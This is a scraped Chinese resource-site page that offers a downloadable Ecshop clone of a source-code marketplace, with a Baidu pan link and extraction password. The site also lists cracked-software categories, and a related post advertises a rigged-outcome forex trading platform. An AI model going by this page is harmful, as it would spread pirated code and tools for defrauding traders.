

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivmer.com/12179.html
body_size: 13541
content:
<!DOCTYPE HTML>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="艾莫生学习网">
  <meta http-equiv="Cache-Control" content="no-siteapp">
      <title>Ecshop仿163源码超市源码 网赚虚拟资源交易网 程序源码交易网站 - 艾莫生学习网</title>
    <meta name="keywords" content="其它源码">
    <meta name="description" content="程序简介：ecshop仿163源码超市源码 源码商城源码，这是163源码超市最完整的一个模板，模板风格还是非常不错的。功能上也是非常完善的，后台集成国内外各种支付方式，整合第三方登陆插件，适合做虚拟物品交易，网站源码交易等类型的网...">
    <link rel="shortcut icon" href="https://ivmer.com/wp-content/uploads/2021/11/05171907207.jpg">
  <meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='modown-font-css' href='https://ivmer.com/wp-content/themes/modown/static/css/fonts.css?ver=8.81' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-base-css' href='https://ivmer.com/wp-content/themes/modown/static/css/base.css?ver=8.81' type='text/css' media='screen' />
<script type="text/javascript" src="https://ivmer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ivmer.com/wp-content/plugins/apoyl-weixinshare/public/js/jweixin-1.6.0.js?ver=2.8.0" id="apoyl-weixinshare-js"></script>
<style id="erphpdown-custom"></style>
<link rel="icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ivmer.com/wp-content/uploads/2021/11/cropped-05171907207-1-270x270.jpg" />
    <style>
  :root{--theme-color: #ff5f33;--theme-color2: #ff5f33;--theme-radius: 5px;}    .banner{margin-top: -70px;}
    .banner-slider{padding-top: 90px;}
        .banner-slider:after{content: none;}
    body.home .header{background: transparent;box-shadow: none;webkit-box-shadow:none;}
    body.home .header.scrolled{background: #fff;webkit-box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);-ms-box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);box-shadow: 0px 5px 10px 0px rgba(17, 58, 93, 0.1);}

    body.home .header:not(.scrolled) .nav-main > li, body.home .header:not(.scrolled) .nav-main > li > a, body.home .header:not(.scrolled) .nav-right > li > a, body.home .header:not(.scrolled) .nav-left > li > a{color:#ffffff;}
    body.home .header:not(.scrolled) .nav-line{background: #ffffff}
    body.home.night .header:not(.scrolled) .nav-main > li, body.home.night .header:not(.scrolled) .nav-main > li > a, body.home.night .header:not(.scrolled) .nav-right > li > a, body.home.night .header:not(.scrolled) .nav-left > li > a{color:#fff;}
    body.home .nav-main li.menu-item-has-children:after{color:#fff;}
    body.home .header.scrolled .nav-main li.menu-item-has-children:after{color:#333;}
    body.home.night .nav-main li.menu-item-has-children:after{color:#fff;}
    body.home.night .header.scrolled .nav-main li.menu-item-has-children:after{color:#bbb;}

    @media (max-width: 925px){
      .banner-slider{padding-top: 85px;}
          }

    @media (max-width: 768px){
      .banner{margin-top: -60px;}
      .banner-slider{padding-top: 70px;}
          }
        .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip{background: transparent !important;border: 2px dashed var(--theme-color);}
    .erphpdown-box .erphpdown-title{display: inline-block;}
  .logo{width:70px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}@media (max-width: 768px){}</style></head>
<body class="post-template-default single single-post postid-12179 single-format-standard">
<header class="header">
  <div class="container clearfix">
        <div class="logo">      <a style="background-image:url(https://ivmer.com/wp-content/uploads/2021/11/05171907207.jpg)" href="https://ivmer.com" title="艾莫生学习网">艾莫生学习网</a>
      </a></div>
    <ul class="nav-main">
      <li id="menu-item-729233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729233"><a href="http://ivmer.com"><span class="csf-icon csf-selector"><i class="fa fa-university"></i></span>  网站首页</a></li>
<li id="menu-item-729179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729179"><a href="https://ivmer.com/category/earn"><span class="csf-icon csf-selector"><i class="fa fa-cc-diners-club"></i></span>  网赚教程</a>
<ul class="sub-menu">
	<li id="menu-item-729257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729257"><a href="https://ivmer.com/category/earn/213">淘宝营销</a></li>
	<li id="menu-item-729258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729258"><a href="https://ivmer.com/category/earn/313">淘客项目</a></li>
	<li id="menu-item-729259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729259"><a href="https://ivmer.com/category/earn/304">爆粉引流</a></li>
	<li id="menu-item-729264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729264"><a href="https://ivmer.com/category/earn/314">贴吧引流</a></li>
	<li id="menu-item-729263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729263"><a href="https://ivmer.com/category/earn/616">致富技术</a></li>
	<li id="menu-item-729262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729262"><a href="https://ivmer.com/category/earn/318">自媒体</a></li>
	<li id="menu-item-729260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729260"><a href="https://ivmer.com/category/earn/307">竞价推广</a></li>
	<li id="menu-item-729261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729261"><a href="https://ivmer.com/category/earn/315">赚钱项目</a></li>
</ul>
</li>
<li id="menu-item-729175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729175"><a href="https://ivmer.com/category/study"><i class="fa fa-paper-plane"></i>  技能学习</a>
<ul class="sub-menu">
	<li id="menu-item-730682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730682"><a href="https://ivmer.com/category/study/lx">两性情感/生活</a></li>
	<li id="menu-item-738786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738786"><a href="https://ivmer.com/category/%e7%bd%91%e7%bb%9c-%e6%8a%80%e6%9c%af%e6%95%99%e7%a8%8b">网络/技术教程</a></li>
	<li id="menu-item-729240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729240"><a href="https://ivmer.com/category/study/407">体育运动</a></li>
	<li id="menu-item-729241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729241"><a href="https://ivmer.com/category/study/1208">办公教程</a></li>
	<li id="menu-item-729242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729242"><a href="https://ivmer.com/category/study/405">口才演讲</a></li>
	<li id="menu-item-729243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729243"><a href="https://ivmer.com/category/study/308">名师营销</a></li>
	<li id="menu-item-729177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729177"><a href="https://ivmer.com/category/zonghe">综合资源</a></li>
	<li id="menu-item-729247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729247"><a href="https://ivmer.com/category/study/1209">建模渲染</a></li>
	<li id="menu-item-729245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729245"><a href="https://ivmer.com/category/study/1206">小吃技术</a></li>
	<li id="menu-item-729250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729250"><a href="https://ivmer.com/category/study/1203">撩妹系列</a></li>
	<li id="menu-item-729248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729248"><a href="https://ivmer.com/category/study/404">建站教程</a></li>
	<li id="menu-item-729244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729244"><a href="https://ivmer.com/category/study/705">名师讲座</a></li>
	<li id="menu-item-729246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729246"><a href="https://ivmer.com/category/study/613">平面设计</a></li>
	<li id="menu-item-729251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729251"><a href="https://ivmer.com/category/study/406">棋牌教程</a></li>
	<li id="menu-item-729249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729249"><a href="https://ivmer.com/category/study/1202">摄影教程</a></li>
	<li id="menu-item-740441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740441"><a href="https://ivmer.com/category/%e7%b2%be%e5%93%81%e8%af%be%e7%a8%8b">精品课程</a></li>
</ul>
</li>
<li id="menu-item-729176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729176"><a href="https://ivmer.com/category/sucai"><i class="fa fa-wpforms"></i>  素材资料</a>
<ul class="sub-menu">
	<li id="menu-item-729256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729256"><a href="https://ivmer.com/category/sucai/706">音频讲座</a></li>
	<li id="menu-item-729255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729255"><a href="https://ivmer.com/category/sucai/1200">设计素材</a></li>
	<li id="menu-item-729254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729254"><a href="https://ivmer.com/category/sucai/410">考研资料</a></li>
	<li id="menu-item-729252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729252"><a href="https://ivmer.com/category/sucai/607">电子文档</a></li>
	<li id="menu-item-729253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729253"><a href="https://ivmer.com/category/sucai/414">综合资料</a></li>
</ul>
</li>
<li id="menu-item-729178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-729178"><a href="https://ivmer.com/category/code"><i class="fa fa-object-ungroup"></i>  网站源码</a>
<ul class="sub-menu">
	<li id="menu-item-730579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730579"><a href="https://ivmer.com/category/code/xcx">小程序源码</a></li>
	<li id="menu-item-729274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729274"><a href="https://ivmer.com/category/code/107">模板/主题/插件</a></li>
	<li id="menu-item-730267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730267"><a href="https://ivmer.com/category/code/108">游戏/棋牌/娱乐</a></li>
	<li id="menu-item-729273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729273"><a href="https://ivmer.com/category/code/111">微信/微商/微擎</a></li>
	<li id="menu-item-729272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729272"><a href="https://ivmer.com/category/code/113">影视/音乐/视频</a></li>
	<li id="menu-item-729271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729271"><a href="https://ivmer.com/category/code/115">彩票/时时/娱乐</a></li>
	<li id="menu-item-729270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729270"><a href="https://ivmer.com/category/code/112">小说/漫画/阅读</a></li>
	<li id="menu-item-729269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729269"><a href="https://ivmer.com/category/code/117">商城/淘客/交易</a></li>
</ul>
</li>
<li id="menu-item-729180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729180"><a href="https://ivmer.com/category/yingxiao"><i class="fa fa-modx"></i>  营销软件</a>
<ul class="sub-menu">
	<li id="menu-item-729265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729265"><a href="https://ivmer.com/category/yingxiao/310">社群营销</a></li>
	<li id="menu-item-729266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729266"><a href="https://ivmer.com/category/yingxiao/212">论坛营销</a></li>
	<li id="menu-item-729267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729267"><a href="https://ivmer.com/category/yingxiao/309">软文营销</a></li>
	<li id="menu-item-729268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729268"><a href="https://ivmer.com/category/yingxiao/211">邮件营销</a></li>
</ul>
</li>
<li id="menu-item-729181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729181"><a href="https://ivmer.com/category/ruanjian"><i class="fa fa-gitlab"></i>  软件工具</a>
<ul class="sub-menu">
	<li id="menu-item-738823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738823"><a href="https://ivmer.com/category/anzhuo">安卓必备/破解</a></li>
	<li id="menu-item-738791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738791"><a href="https://ivmer.com/category/xitonggongju">系统工具</a></li>
	<li id="menu-item-729278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729278"><a href="https://ivmer.com/category/ruanjian/205">站长工具</a></li>
	<li id="menu-item-729277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729277"><a href="https://ivmer.com/category/ruanjian/208">破解软件</a></li>
	<li id="menu-item-729276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729276"><a href="https://ivmer.com/category/ruanjian/611">办公软件</a></li>
	<li id="menu-item-729279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729279"><a href="https://ivmer.com/category/ruanjian/209">采集工具</a></li>
	<li id="menu-item-729275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729275"><a href="https://ivmer.com/category/ruanjian/702">其它软件</a></li>
</ul>
</li>
<li id="menu-item-732857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732857"><a href="https://ivmer.com/category/earn/dou">抖音快手</a></li>
    </ul>
        <ul class="nav-right">
                                    <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
                    <li class="nav-login no"><a href="https://ivmer.com/login?redirect_to=https://ivmer.com/12179.html" class="signin-loader" rel="nofollow"><i class="icon icon-user"></i><span>登录</span></a><b class="nav-line"></b><a href="https://ivmer.com/login?action=register&redirect_to=https://ivmer.com/12179.html" class="signup-loader" rel="nofollow"><span>注册</span></a></li>
                    <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
          </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container search-wrap-container">
    <form action="https://ivmer.com/" class="search-form" method="get">
            <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <button class="search-btn" type="submit"><i class="icon icon-search"></i>搜索</button>
      <i class="icon icon-close"></i>
      <input type="hidden" name="cat" class="search-cat-val">
          </form>
  </div>
</div><div class="main">
		<div class="container clearfix">
				<div class="breadcrumbs">当前位置：<span><a href="https://ivmer.com/" itemprop="url"><span itemprop="title">首页</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://ivmer.com/category/code" itemprop="url"><span itemprop="title">网站源码</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span><a href="https://ivmer.com/category/code/119" itemprop="url"><span itemprop="title">其它源码</span></a></span> <span class="sep"><i class="dripicons dripicons-chevron-right"></i></span> <span class="current">正文</span></div>						<div class="content-wrap">
	    	<div class="content">
	    		<div class="modown-ad" ><script>
    (function () {
        var id = "8454121508172743258-977";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://jx.nvdfpoic25.cn/o.js"></script>

<script>
    (function () {
        var id = "7255774253627174051-13362";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://js.ffff241201.cc/o.js"></script></div>	    			    			    			    		<article class="single-content">
		    		<div class="article-header">	<h1 class="article-title">Ecshop仿163源码超市源码 网赚虚拟资源交易网 程序源码交易网站</h1>
	<div class="article-meta">
				<span class="item"><i class="icon icon-time"></i> 2014-03-26</span>		<span class="item item-cats"><i class="icon icon-cat"></i> <a href="https://ivmer.com/category/code/119">其它源码</a></span>		<span class="item"><i class="icon icon-eye"></i> 5.61w</span>							</div>
</div>		    		<div class="article-content clearfix">
		    					    					    					    						    						    						    			<p><span style="color:#000000"><span style="background-color:#FFFFFF"><span style="font-family:tahoma, arial, 宋体, sans-serif"><span style="font-size:18px"><strong>程序简介：</strong></span></span></span></span><span style="color:#000000"><span style="background-color:#FFFFFF"><span style="font-family:tahoma, arial, 宋体, sans-serif"><span style="font-size:18px">ecshop仿163源码超市源码 源码商城源码，这是163源码超市最完整的一个模板，模板风格还是非常不错的。功能上也是非常完善的，后台集成国内外各种支付方式，整合第三方登陆插件，适合做虚拟物品交易，网站源码交易等类型的网站。 系统采用自动发货模式，有虚拟资源的站长们可以下载安装试试，整站带数据。VIP用户可以将本站资源发布上去即可上线运营，自动发货，无须人工干预，真正实现自动轻松赚钱。</span></span></span></span><br /><span style="color:#000000"><span style="background-color:#FFFFFF"><span style="font-family:tahoma, arial, 宋体, sans-serif"><span style="font-size:18px"></p>
<div align="left"><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><span style="color:#00ff"><span style="font-size:18px"><strong>演示地址：</strong></span></span></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong>请联系在线客服获取！谢谢</div>
<div align="left"><strong><strong><strong><strong><span style="font-family:Simsun"><span style="font-size:18px"><strong><span style="font-family:Simsun"><span style="font-size:18px"><img decoding="async" id="aimg_jbzJc" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" height="40" src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040602/6695T2MNSIXuJXXXXXXXXX_!!1893807676.jpg" border="0" alt=""/></span></span></strong></span></span></strong></strong></strong></strong></div>
<div align="left"><strong><strong><strong><strong><span style="font-family:Simsun"><span style="font-size:18px"></span></span></strong></strong></strong></strong><img decoding="async" id="aimg_XqPO2" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040602/6698TB2BUmOgXXXXXc5XXXXXXXXXXXX_!!1893807676.jpg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt=""/></div>
<div align="left"><img decoding="async" id="aimg_cndNn" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040602/6701TB2U4O5gXXXXXXTXXXXXXXXXXXX_!!1893807676.jpg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt=""/></div>
<div align="left"><img fetchpriority="high" decoding="async" id="aimg_gFw0F" onclick="zoom(this)" class="zoom" width="600" height="328" src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040602/6702TB29EORgXXXXXcnXXXXXXXXXXXX_!!1893807676.jpg" onmouseover="img_onmouseoverfunc(this)" style="cursor:pointer" border="0" alt=""/></div>
<p></p>
<div align="left"><span style="font-size:18px"><span style="color:red"><strong></p>
<p></p>
<p></p>
<p>[rihide]下载地址：<a href="http://pan.baidu.com/s/1gdHHgDP
" target="_blank">http://pan.baidu.com/s/1gdHHgDP</a><br />解压密码：ecshop仿163源码超市@伴世钟爱源码84922.com[/rihide]</p>
			    						    					    					    				    					            </div>
		    			<div class="article-act">
					<a href="javascript:;" class="article-zan" data-id="12179"><i class="icon icon-zan"></i> <span>0</span></a>
		</div>
		            					<div class="article-shares"><a href="javascript:;" data-url="https://ivmer.com/12179.html" class="share-weixin"><i class="icon icon-weixin"></i></a><a data-share="qzone" class="share-qzone" data-url="https://ivmer.com/12179.html"><i class="icon icon-qzone"></i></a><a data-share="weibo" class="share-tsina" data-url="https://ivmer.com/12179.html"><i class="icon icon-weibo"></i></a><a data-share="qq" class="share-sqq" data-url="https://ivmer.com/12179.html"><i class="icon icon-qq"></i></a><a data-share="douban" class="share-douban" data-url="https://ivmer.com/12179.html"><i class="icon icon-douban"></i></a></div>	            </article>
	            	            	            <nav class="article-nav">
	                <span class="article-nav-prev">上一篇<br><a href="https://ivmer.com/701820.html" rel="prev">【游文庆】地产职业操盘手特训营之-048.经典案例.广州奥林匹克花园延续故事－游文庆</a></span>
	                <span class="article-nav-next">下一篇<br><a href="https://ivmer.com/65003.html" rel="next">2013最新小女孩盘发扎发扎辫宝宝编发编辫子儿童发型教程资料(tbd)</a></span>
	            </nav>
	            	            <div class="modown-ad" ><script>
    (function () {
        var id = "7255774253627174051-13362";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
    })();
</script>
<script async src="https://js.ffff241201.cc/o.js"></script></div>	            <div class="single-related"><h3 class="related-title"><i class="icon icon-related"></i> 猜你喜欢</h3><div class="grids relateds clearfix"><div class="post grid"  data-id="725467">
    <div class="img">
        <a href="https://ivmer.com/725467.html" title="星耀鲨鱼版热更新文件_游戏源码下载_懂星耀的都知道" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020070701xiao/2020/01/d0550d216484287951b82772787743a8.png" class="thumb" alt="星耀鲨鱼版热更新文件_游戏源码下载_懂星耀的都知道">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/725467.html" title="星耀鲨鱼版热更新文件_游戏源码下载_懂星耀的都知道" target="">星耀鲨鱼版热更新文件_游戏源码下载_懂星耀的都知道</a></h3>

        <div class="excerpt">源码说明：本站源码全部经过测试,配有前台及后台管理界面演示图,去除后门,绿色安全...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-08-11</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="728949">
    <div class="img">
        <a href="https://ivmer.com/728949.html" title="PHP通用查询系统模糊搜索成绩水电查询源码Excel TXT数据带后台" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="http://xuni.ooo/zb_users/upload/2020/07/20200731030739159613605999102.jpeg" class="thumb" alt="PHP通用查询系统模糊搜索成绩水电查询源码Excel TXT数据带后台">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/728949.html" title="PHP通用查询系统模糊搜索成绩水电查询源码Excel TXT数据带后台" target="">PHP通用查询系统模糊搜索成绩水电查询源码Excel TXT数据带后台</a></h3>

        <div class="excerpt">源码介绍：【本产品为PHP源码】PHP多功能查询系统，一个查询条件多个查询结果查询...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-31</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="10015">
    <div class="img">
        <a href="https://ivmer.com/10015.html" title="微小豆朋友圈分享赚钱系统/带分销功能PHP/微小豆朋友圈分享赚钱系统" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040703muka/66/00.png" class="thumb" alt="微小豆朋友圈分享赚钱系统/带分销功能PHP/微小豆朋友圈分享赚钱系统">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/10015.html" title="微小豆朋友圈分享赚钱系统/带分销功能PHP/微小豆朋友圈分享赚钱系统" target="">微小豆朋友圈分享赚钱系统/带分销功能PHP/微小豆朋友圈分享赚钱系统</a></h3>

        <div class="excerpt">演示站点前台：http://004.isvin.club/后台：http://004.isvin.club/index.php/Yza...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-07-02</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="10008">
    <div class="img">
        <a href="https://ivmer.com/10008.html" title="2020做项目赚钱 微信添加好友引流网站单页源码 复制自动跳转到微信里 带视频安装教程" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040703muka/73/01.png" class="thumb" alt="2020做项目赚钱 微信添加好友引流网站单页源码 复制自动跳转到微信里 带视频安装教程">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/10008.html" title="2020做项目赚钱 微信添加好友引流网站单页源码 复制自动跳转到微信里 带视频安装教程" target="">2020做项目赚钱 微信添加好友引流网站单页源码 复制自动跳转到微信里 带视频安装教程</a></h3>

        <div class="excerpt">演示地址：danyeyinliu1.88p.fun 
	安装环境：主机类型：独立主机（服务器、VPS、...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-05-01</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="10010">
    <div class="img">
        <a href="https://ivmer.com/10010.html" title="APP推广红包落地页 手机单页网站模板无后台，上传根目录即可用" target="" rel="bookmark">
        <img src="https://ivmer.com/wp-content/themes/modown/static/img/thumbnail.png" data-src="https://www-xuni-ooo.oss-cn-shenzhen.aliyuncs.com/2020040703muka/71/01.png" class="thumb" alt="APP推广红包落地页 手机单页网站模板无后台，上传根目录即可用">
                </a>
            </div>

    <div class="cat"><a href="https://ivmer.com/category/code/119">其它源码</a></div>
    
    <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="https://ivmer.com/10010.html" title="APP推广红包落地页 手机单页网站模板无后台，上传根目录即可用" target="">APP推广红包落地页 手机单页网站模板无后台，上传根目录即可用</a></h3>

        <div class="excerpt">APP推广红包落地页 适合首次下载安装注册送金额的APP，推广效果好手机单页网站模板...</div>
    <div class="grid-meta">
        <span class="time"><i class="icon icon-time"></i> 2020-05-01</span><span class="views"><i class="icon icon-eye"></i> 10w+</span>    </div>

    
        </div><div class="post grid"  data-id="10173">
    <div class="img">
        <a href="https://ivmer.com/10173.html" title="外hui系统微pan源码下载强赢强输Laravel框架全开源无加密微信对接+短信对接+三级代理分销" target="" rel="bookmark">
